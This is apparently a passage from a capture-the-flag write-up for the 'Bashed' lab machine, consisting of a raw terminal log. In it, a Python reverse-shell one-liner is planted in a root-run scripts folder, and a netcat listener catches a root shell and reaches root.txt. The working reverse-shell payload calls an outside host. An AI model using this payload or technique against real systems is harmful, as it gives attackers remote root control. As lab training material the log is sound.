 scriptmanager@bashed:/scripts$ echo "import socket,subprocess,os;s=socket.
socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.172\",3133
7));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=
subprocess.call([\"/bin/sh\",\"-i\"]);" > test.py
(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.172\",31337));os
s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
"/bin/sh\",\"-i\"]);" > test.py
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.10.14.172",31337));os.dup2(s.fileno(),0); os.dup2(s.fi
leno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Dec  4  2017 .
┌──(root💀kali)-[~]
└─# nc -nlvp 31337
listening on [any] 31337 ...
connect to [10.10.14.172] from (UNKNOWN) [10.129.183.
168] 33310
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls
test.py
test.txt
# cd /root/
# ls
root.txt